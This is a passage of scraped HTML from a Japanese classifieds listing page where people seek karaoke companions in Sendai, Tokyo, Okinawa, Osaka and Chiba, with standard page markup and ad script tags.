<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m8ql2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">22</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m8ql2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">22</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/miyagi/com-fri/article-180rom"><img alt="カラオケ行きましょう！！！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/65b4aa8999f5ca2ebffc1bd2/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyagi/com-fri/article-180rom">カラオケ行きましょう！！！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>広瀬通駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/com-fri">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/com-fri/g-2697/a-62-sendai">仙台市</a>
<a rel="nofollow" href="/miyagi/com-fri/g-2697/s-9921409">広瀬通駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/com-kw-%E6%BC%94%E6%AD%8C">演歌</a>
</div>
<div class='p-item-supplementary-info'>
応募条件：

18歳
〜
45歳
</div>
</div>
<div class='p-item-detail'>
ヒトカラだと、張り合いがないというか、
誰かに聞いてもらってこその歌だと思うので、一緒にカラオケ行って楽しく過ごせる音楽友達募集します！

場所は仙台駅近辺の安いところか、多賀城の時遊館だと行きやすいですが、相談して決めまし...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="180rom" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">12</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="180rom" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">12</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/com-fri/article-1mik6k"><img alt="【平日朝活】錦糸町で歌練習しませんか？" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/com-fri/article-1mik6k">【平日朝活】錦糸町で歌練習しませんか？</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>錦糸町駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/com-fri">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/com-fri/g-2697/a-262-sumida">墨田区</a>
<a rel="nofollow" href="/tokyo/com-fri/g-2697/s-1131322">錦糸町駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/com-kw-%E6%9C%9D%E6%B4%BB">朝活</a>
</div>
</div>
<div class='p-item-detail'>
平日休みの方〜
友達と余りお休み合わなくないですか〜？

お休み合わない者同士で
集まりましょう♪♪

只今、メンバー10名
女性メンバーもいらっしゃいます♪♪

【プラン】
平日　月火木　朝8:00〜13:00（最大5h）...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mik6k" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mik6k" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/com-fri/article-1miijw"><img alt="上野・浅草でカラオケコミュニティ♪♪" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/com-fri/article-1miijw">上野・浅草でカラオケコミュニティ♪♪</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>浅草駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/com-fri">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/com-fri/g-2697/a-261-taito">台東区</a>
<a rel="nofollow" href="/tokyo/com-fri/g-2697/s-9930903">浅草駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
⭐️現在、90名の在籍メンバーと
毎週イベント組んでる非常にアクティブな
朝活コミュニティです‼️

この度、メンバーの希望もあり
昼カラも始めました♪♪

上野と浅草開催と
2拠点で行っております😊

🟰🟰🟰🟰🟰

皆さん...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1miijw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1miijw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/com-fri/article-1mif7g"><img alt="カラオケ友達募集！" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/com-fri/article-1mif7g">カラオケ友達募集！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/com-fri">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/com-fri/g-2697/a-850-okinawa">沖縄市</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/com-kw-%E3%82%B9%E3%83%88%E3%83%AC%E3%82%B9">ストレス</a>
</div>
<div class='p-item-supplementary-info'>
応募条件：
女性
18歳
〜
45歳
</div>
</div>
<div class='p-item-detail'>
85点から95点ぐらいのまあまあ歌が上手いとされている方募集！！！
一緒にストレス発散しながら上手くなりませんか？
できれば女性の方がいいです。
4名-6名とかですかね🤔
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mif7g" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mif7g" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/com-fri/article-xwwbu"><img alt="【25年12/26更新！次回は奈良】アニソン、J-POP好きさん..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/63c915d3d29bc5300723901c/thumb_m_1672716573975.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/com-fri/article-xwwbu">【25年12/26更新！次回は奈良】アニソン、J-POP好きさん...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>京橋駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/com-fri">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/com-fri/g-2697/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/com-fri/g-2697/s-1161724">京橋駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/com-kw-POP">POP</a>
</div>
</div>
<div class='p-item-detail'>
素通りしちゃうんですか？！ちょっとだけのぞいていってくださるとうれしいです♪


＊オフ会日程＊



1/18【大阪12時開催】
ディープ布施110号室ゴールデンルーム


2月7日(土)京橋DOOR...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-refresh"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="xwwbu" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">117</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="xwwbu" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">117</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list u-flex-container u-flex-justify-between'>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_17_list_top_300250 -->
<div id='div-gpt-ad-1581052227756-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052227756-0'); });
  </script>
</div>
</div>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_18_list_top_300250 -->
<div id='div-gpt-ad-1581052324640-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052324640-0'); });
  </script>
</div>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/com-fri/article-1mig5u"><img alt="【 1/20 朝活】錦糸町でカラオケしませんか〜？🎤" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/com-fri/article-1mig5u">【 1/20 朝活】錦糸町でカラオケしませんか〜？🎤</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>錦糸町駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/com-fri">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/com-fri/g-2697/a-262-sumida">墨田区</a>
<a rel="nofollow" href="/tokyo/com-fri/g-2697/s-1131322">錦糸町駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/com-kw-%E6%9C%9D%E6%B4%BB">朝活</a>
</div>
</div>
<div class='p-item-detail'>
【日時】　1/20
【場所】　まねきねこ　錦糸町南口店
【集合場所】　受付前
【時間】　　8〜13時
【料金】　1000円
　※ドリンクバー付き
　※途中参加・退出　🆗

現状、4名
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mig5u" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mig5u" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/chiba/com-fri/article-1kc7w5"><img alt="カラオケ仲間募集(バンバン 富里店)" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/chiba/com-fri/article-1kc7w5">カラオケ仲間募集(バンバン 富里店)</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>公津の杜駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/chiba/com-fri">千葉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/chiba/com-fri/g-2697/a-249-tomisato">富里市</a>
<a rel="nofollow" href="/chiba/com-fri/g-2697/s-2300139">公津の杜駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/com-kw-%E4%BB%B2%E9%96%93">仲間</a>
</div>
</div>
<div class='p-item-detail'>
カラオケ好きな人を男女問わず募集しています！

私は基本的に土日休みなので開催も土日がメインです！

1対1なら活動場所はある程度融通がききます！

ラインオープンチャット「カラオケ(千葉県成田市近隣)」でも募集中です！

...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1kc7w5" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1kc7w5" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/chiba/com-fri/article-1kbw6z"><img alt="カラオケ仲間募集(遊楽館 八日市場店)" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/chiba/com-fri/article-1kbw6z">カラオケ仲間募集(遊楽館 八日市場店)</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>飯倉駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/chiba/com-fri">千葉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/chiba/com-fri/g-2697/a-251-sosa">匝瑳市</a>
<a rel="nofollow" href="/chiba/com-fri/g-2697/s-1131423">飯倉駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/com-kw-%E4%BB%B2%E9%96%93">仲間</a>
</div>
</div>
<div class='p-item-detail'>
カラオケ好きな人を男女問わず募集しています！

私は基本的に土日休みなので開催も土日がメインです！

1対1なら活動場所はある程度融通がききます！

ラインオープンチャット「カラオケ(千葉県成田市近隣)」でも募集中です！

...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1kbw6z" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1kbw6z" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/chiba/com-fri/article-1kbw2c"><img alt="カラオケ仲間募集(まねきねこ 成田土屋店)" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/chiba/com-fri/article-1kbw2c">カラオケ仲間募集(まねきねこ 成田土屋店)</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>成田駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/chiba/com-fri">千葉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/chiba/com-fri/g-2697/a-228-narita">成田市</a>
<a rel="nofollow" href="/chiba/com-fri/g-2697/s-1132703">成田駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/com-kw-%E3%81%BE%E3%81%AD%E3%81%8D%E3%81%AD%E3%81%93">まねきねこ</a>
</div>
</div>
<div class='p-item-detail'>
カラオケ好きな人を男女問わず募集しています！

私は基本的に土日休みなので開催も土日がメインです！

1対1なら活動場所はある程度融通がききます！

ラインオープンチャット「カラオケ(千葉県成田市近隣)」でも募集中です！

...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1kbw2c" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1kbw2c" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/chiba/com-fri/article-1kc7xs"><img alt="カラオケ仲間募集(快活CLUB 成田土屋店)" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/chiba/com-fri/article-1kc7xs">カラオケ仲間募集(快活CLUB 成田土屋店)</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>成田駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/chiba/com-fri">千葉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/chiba/com-fri/g-2697/a-228-narita">成田市</a>
<a rel="nofollow" href="/chiba/com-fri/g-2697/s-1132703">成田駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/com-kw-%E4%BB%B2%E9%96%93">仲間</a>
</div>
</div>
<div class='p-item-detail'>
カラオケ好きな人を男女問わず募集しています！

私は基本的に土日休みなので開催も土日がメインです！

1対1なら活動場所はある程度融通がききます！

ラインオープンチャット「カラオケ(千葉県成田市近隣)」でも募集中です！

...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
